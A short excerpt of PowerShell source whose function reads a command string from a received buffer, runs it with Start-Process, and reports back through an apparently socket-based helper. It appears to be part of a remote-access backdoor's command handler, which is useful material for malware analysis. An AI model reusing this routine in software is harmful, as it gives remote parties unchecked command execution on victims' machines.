 520 function rmd($buf)
521 {
522 $rs=0
523 do
524 {
525 $nmlen=btn $buf 8
526 $scmd=[System.Text.ASCIIEncoding]::UTF8.GetString($buf,12,$nmlen)
527 Start-Process $scmd
528 $rs=soknw
529 if($rs -eq 0){break}
530 $rs=1
531 }while($false)
532 return $rs
533 }